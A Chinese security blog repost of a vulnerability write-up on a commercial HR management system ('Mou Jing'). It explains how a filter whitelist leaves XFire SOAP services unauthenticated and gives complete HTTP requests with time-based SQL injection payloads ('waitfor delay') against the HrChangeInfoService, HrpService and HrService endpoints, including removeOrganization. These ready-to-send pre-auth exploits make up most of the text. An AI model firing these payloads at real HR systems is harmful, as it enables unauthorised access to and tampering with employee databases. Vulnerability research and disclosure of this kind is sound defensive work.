某景人事管理系统漏洞挖掘与分析
某景人事管理系统漏洞挖掘与分析
tj 李白你好 2025-06-09 08:21
免责声明:
由于传播、利用本公众号李白你好所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号李白你好及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!
文章作者:先知社区(tj)
文章来源:
https://xz.aliyun.com/news/18132
1
►

路由分析/权限认证
web.xml文件,定义了大部分路由,
其中存在一个filter,这里的版本比较低,此filter的内容大概是一些访问白名单,

这里会加载seivices.xml的配置,


services.xml,
XFire是一个Java SOAP框架,
service定义了多个service端点,我们就可以访问serviceClass中的公共方法,如:

post:
https://xxx/services/HrChangeInfoService
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrChangeInfoService">
<soapenv:Header/>
<soapenv:Body>
<hr:getChangeUsers>
<arg0>value1</arg0>
<arg1>value2'</arg1>
<arg2>value3'</arg2>
</hr:getChangeUsers>
</soapenv:Body>
</soapenv:Envelope>
struts-config.xml,
将HTML表单数据与Java对象绑定
,

type=”com.hrms.struts.action.FrameAction”为处理类,其中包含认证逻辑和路由,
如:
https://xxx/performance/solarterms/specialtask.do

filter中给services接口设置了白名单,可以直接访问,


因此services.xml中的接口都是未授权,
post:
https://xxx/services/HrChangeInfoService
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrChangeInfoService">
<soapenv:Header/>
<soapenv:Body>
<hr:getChangeUsers>
<arg0>value1</arg0>
<arg1>value2'</arg1>
<arg2>value3'</arg2>
</hr:getChangeUsers>
</soapenv:Body>
</soapenv:Envelope>
2
►
前台sql注入services接口(XFire)

POST /services/HrChangeInfoService HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Cookie: xxx
Content-Length: 392
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrChangeInfoService">
<soapenv:Header/>
<soapenv:Body>
<hr:getChangeUsers>
<arg0>
</arg0>
<arg1>admin';waitfor delay '0:0:10'--</arg1>
<arg2>1</arg2>
</hr:getChangeUsers>
</soapenv:Body>
</soapenv:Envelope>

入口函数getChangeUsers,

走到sql语句拼接后,经过一系列调用,




之前的sql语句被prepareStatement执行,预编译的sql语句可控,最终造成了sql注入,
HrpService接口sql注入,
POST /services/HrpService HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Cookie: xxx
Content-Length: 353
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrpService">
<soapenv:Header/>
<soapenv:Body>
<hr:processResult>
<arg0>
1);waitfor delay '0:0:5'--
</arg0>
<arg1></arg1>
</hr:processResult>
</soapenv:Body>
</soapenv:Envelope>
此接口的其他方法也存在sql注入,
POST /services/HrpService HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Cookie: xxx
Content-Length: 500
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrpService">
<soapenv:Header/>
<soapenv:Body>
<hr:getHrInfoByID>
<arg0>
1
</arg0>
<arg1>
1';waitfor delay '0:0:10'--
</arg1>
<arg2>
1
</arg2>
<arg3>
1
</arg3>
<arg4>
1
</arg4>
<arg5>
1
</arg5>
<arg6>
1
</arg6>
</hr:getHrInfoByID>
</soapenv:Body>
</soapenv:Envelope>
HrService接口sql注入,
POST /services/HrService HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Cookie: xxx
Content-Length: 356
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:hr="http://www.hjsj.com/HrService">
<soapenv:Header/>
<soapenv:Body>
<hr:removeOrganization>
<arg0>
aaaaaaaaaaaaaaaaaa';waitfor delay '0:0:10'--
</arg0>
</hr:removeOrganization>
</soapenv:Body>
